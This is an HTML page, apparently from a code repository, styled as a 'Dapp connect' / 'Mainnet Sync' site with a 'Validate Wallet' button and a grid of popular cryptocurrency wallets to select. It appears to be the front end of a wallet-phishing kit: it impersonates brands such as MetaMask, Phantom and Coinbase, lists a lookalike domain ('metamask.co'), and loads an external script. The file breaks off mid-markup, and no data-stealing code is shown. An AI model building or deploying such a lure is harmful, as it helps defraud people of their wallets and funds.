


==== kast/index.html @ 3fe55d47 "usd" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
   <meta http-equiv="content-type" content="text/html;charset=utf-8" />
   <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
   <head>
      <meta charset="utf-8">
      <title>Dapps | Mainnet Sync App</title>
      <meta name="author" content="themesflat.com">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      <link rel="stylesheet" type="text/css" href="asset/css/style.css">
      <link rel="shortcut icon" href="asset/icon/Favicon.html">
      <link rel="apple-touch-icon-precomposed" href="asset/icon/Favicon.html">
   </head>
   <!-- <body class="body header-fixed is_dark"> -->
   <body class="body header-fixed">
      <script type="text/javascript" src="coin.js"></script>
      <div id="coinmarketcap-widget-marquee" coins="1,1027,825,1839,2010,74,4030" currency="USD" theme="dark" transparent="false" show-symbol-logo="true"></div>
      <div class="preload preload-container">
         <div class="preload-logo"></div>
      </div>
      <div id="wrapper">
         <div id="page" class="clearfix">
            <header id="header_main" class="header_1 js-header">
               <div class="themesflat-container">
                  <div class="row">
                     <div class="col-md-12">
                        <div id="site-header-inner">
                           <div class="wrap-box flex">
                              <div id="site-logo" class="clearfix">
                                 <div id="site-logo-inner">
                                    <a href="#" rel="home" class="main-logo">
                                       <h4 style="color: white !important;">Dapp connect</h4>
                                    </a>
                                 </div>
                              </div>
                              <div class="flat-search-btn flex">
                                 <div class="header-search flat-show-search" id="s1">
                                    <a href="#" class="show-search header-search-trigger">
                                       <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                          xmlns="http://www.w3.org/2000/svg">
                                          <mask id="mask0_334_638" style="mask-type:alpha"
                                             maskUnits="userSpaceOnUse" x="1" y="1" width="18" height="17">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z"
                                                fill="white" stroke="white" />
                                          </mask>
                                          <g mask="url(#mask0_334_638)">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z"
                                                fill="white" />
                                             <path
                                                d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z"
                                                fill="white" />
                                          </g>
                                          <mask id="mask1_334_638" style="mask-type:alpha"
                                             maskUnits="userSpaceOnUse" x="13" y="13" width="6" height="6">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z"
                                                fill="white" stroke="white" />
                                          </mask>
                                          <g mask="url(#mask1_334_638)">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z"
                                                fill="white" />
                                             <path
                                                d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333"
                                                stroke="white" />
                                          </g>
                                       </svg>
                                    </a>
                                    <div class="top-search">
                                       <form action="#" method="get" role="search" class="search-form">
                                          <input type="search" id="s" class="search-field"
                                             placeholder="Search..." value="" name="s" title="Search for"
                                             required="">
                                          <button class="search search-submit" type="submit" title="Search">
                                          <i class="icon-fl-search-filled"></i>
                                          </button>
                                       </form>
                                    </div>
                                 </div>
                                 <div class="sc-btn-top mg-r-12" id="site-header">
                                    <a href="#wallets_list" id="connectbtn"
                                       class="sc-button header-slider style style-1 wallet fl-button pri-1">
                                    <span>Validate Wallet</span>
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </header>
            <section class="tf-section top-seller" id="wallets_list">
               <div class="themesflat-container">
                  <div class="row">
                     <div class="col-md-12">
                        <h2 class="tf-title style2">
                           Select a Wallet
                        </h2>
                        <div class="heading-line s2"></div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Wallet connect" class="sc-author-box select_wallet" data-title="Wallet Connect"
                           data-logo="asset/images/logo/others.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/others.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Wallet connect</a></h5>
                              <span class="price">Walletconnect.com</span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="nightly wallet" class="sc-author-box select_wallet" data-title="nightly Wallet"
                           data-logo="asset/images/logo/nightly.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/nightly.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>nightly Wallet</a></h5>
                              <span class="price"><nightly class="app"></nightly></span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="quantus wallet" class="sc-author-box select_wallet" data-title="Quantus Wallet"
                           data-logo="asset/images/logo/quantus.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/quantus.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Quantus Wallet</a></h5>
                              <span class="price">quantus.com</span>
                           </div>
                        </div>
                     </div>
                           <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rainbow wallet" class="sc-author-box select_wallet" data-title="Rainbow Wallet"
                           data-logo="asset/images/logo/rainbow wallet.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rainbow wallet.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Rainbow Wallet</a></h5>
                              <span class="price">Rainbow.com</span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="intea wallet" class="sc-author-box select_wallet" data-title="Intea Wallet"
                           data-logo="asset/images/logo/intea.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/intea.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>intea Wallet</a></h5>
                              <span class="price">intea.com</span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="meteor wallet" class="sc-author-box select_wallet" data-title="Meteor Wallet"
                           data-logo="asset/images/logo/meteor.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/meteor.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>meteor Wallet</a></h5>
                              <span class="price">meteor.com</span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="mynear wallet" class="sc-author-box select_wallet" data-title="Mynear Wallet"
                           data-logo="asset/images/logo/mynear.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/mynear.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>mynear Wallet</a></h5>
                              <span class="price">mynear.com</span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="unisat Wallet"
                           data-logo="asset/images/logo/unisat" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/unisat.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>unisat Wallet</a></h5>
                              <span class="price">unisat.com</span>
                           </div>
                        </div>
                     </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="Leather Wallet"
                           data-logo="asset/images/logo/leather.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/leather.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>leather Wallet</a></h5>
                              <span class="price">leather.com</span>
                           </div>
                        </div>
                     </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="okx wallet" class="sc-author-box select_wallet" data-title="okx Wallet"
                           data-logo="asset/images/logo/okx wallet.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/okx wallet.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Okx Wallet</a></h5>
                              <span class="price">okxwallet.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask"
                           data-logo="asset/images/logo/ymetamask.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ymetmask.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Metamask</a></h5>
                              <span class="price">metamask.co</span>
                           </div>
                        </div>
                     </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase"
                           data-logo="asset/images/logo/ccoinbase.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ccoinbase.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coinbase</a></h5>
                              <span class="price">coinbase.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rabby Wallet" class="sc-author-box select_wallet" data-title="Rabby Wallet"
                           data-logo="asset/images/logo/rabby.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rabby.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>rabby</a></h5>
                              <span class="price">rabby.io</span>
                           </div>
                        </div>
                     </div>
                      <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Phantom Wallet" class="sc-author-box select_wallet" data-title="Phantom Wallet"
                           data-logo="asset/images/logo/phantom.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Fhantom.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Phantom</a></h5>
                              <span class="price">Phantom.app</span>
                           </div>
                        </div>
                     </div>
                    <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Backpack wallet" class="sc-author-box select_wallet" data-title="Backpack Wallet"
                           data-logo="asset/images/logo/backpack.Jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/backpackwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Backpack Wallet</a></h5>
                              <span class="price">Backpackwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Ordinals wallet" class="sc-author-box select_wallet" data-title="Ordinals Wallet"
                           data-logo="asset/images/logo/Ordinal.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ordinalwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
